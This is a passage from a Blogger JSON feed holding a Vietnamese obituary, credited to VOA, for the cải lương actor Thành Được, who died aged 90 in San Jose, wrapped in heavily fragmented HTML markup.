Trọng)"}],"author":[{"name":{"$t":"CATA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14648823275341700776"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiAITp-kThCtuY1QnD1FZUaAavxJ0qupivEohaaasNBFLQi62VVsZi8-h_fN8mikDx_mYPHlMzub5UDb6Y9klzYl8d2kF3EJ64npGQtHYINnV5JK9v0jXmQckWz77esDxfJxgqp7u3xn2h9om4MZmFypl8zRgivZQnr8gALxCCixbncAWw6EnmA3CTHSYg=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-7944080056377209845"},"published":{"$t":"2023-11-25T09:13:00.000+07:00"},"updated":{"$t":"2023-11-25T09:13:01.373+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nghệ sĩ Thành Được"},{"scheme":"http://www.blogger.com/atom/ns#","term":"văn hóa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"điểm tin"}],"title":{"type":"text","$t":" Thành Được, kép chánh cải lương miền Nam để lại sự tiếc nuối khôn nguôi "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/live.staticflickr.com\/65535\/53343296909_fb980630fb.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"278\" data-original-width=\"500\" height=\"222\" src=\"https:\/\/live.staticflickr.com\/65535\/53343296909_fb980630fb.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EThành Được, ‘kép chánh 100 năm có một’, qua đời ở tuổi 90\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EVOA, 18\/11\/2023\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENgh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eệ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E sĩ Th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eượ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec, m\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eộ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et trong nh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eữ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng t\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eê\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En tu\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eổ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eượ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eặ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eò\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eủ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea s\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eâ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En kh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eu c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eả\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eươ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng Vi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eệ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et Nam, v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eừ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea qua \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eờ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eở\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E nh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E ri\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eê\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng t\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei San Jose, bang California, M\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eỹ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eở\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E tu\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eổ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei 90, do tu\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eổ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei cao s\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eứ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec y\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eu. \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ES\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eự\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E ra \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eủ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđã\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eể\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei nhi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eề\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eu th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eươ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng ti\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec cho kh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En gi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eả\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eồ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng nghi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eệ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ep.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EL\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E k\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eé\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ep ch\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eừ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng danh nh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et trong l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eị\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ech s\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eử\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E tr\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eê\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En 100 n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eă\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Em c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eủ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea s\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eâ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En kh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eu c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eả\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eươ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng, Th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eượ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eượ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec gi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eớ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei m\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eộ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eệ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eu t\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En x\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eư\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E‘Ô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng Vua kh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng ngai\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E’\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E‘Ô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng ho\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng s\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eâ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En kh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eu\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E’\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E hay \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E‘\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EK\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eé\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ep h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eượ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eặ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E’\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E. T\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eê\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En tu\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eổ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eủ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng g\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eắ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En li\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eề\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eớ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei giai \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eo\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eư\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eị\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh nh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eủ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea s\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eâ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En kh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eu c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eả\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eươ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng mi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eề\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En Nam v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eo th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eậ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ep ni\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eê\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En 50, 60, 70 c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eủ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E k\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eỷ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E tr\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eướ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E‘Ra đi bình yên’\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETrong su\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eố\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et s\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eự\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E nghi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eệ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ep c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eủ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea m\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eì\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh, k\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eé\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ep ch\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh Th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eượ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eó\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E s\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eự\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E k\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eợ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ep l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eừ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eẫ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ey v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eớ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei hai c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eo ch\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E Thanh Nga v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EÚ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et B\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ech Lan. N\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eu nh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eư\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E s\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eự\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E k\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eợ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ep c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eủ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eớ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, 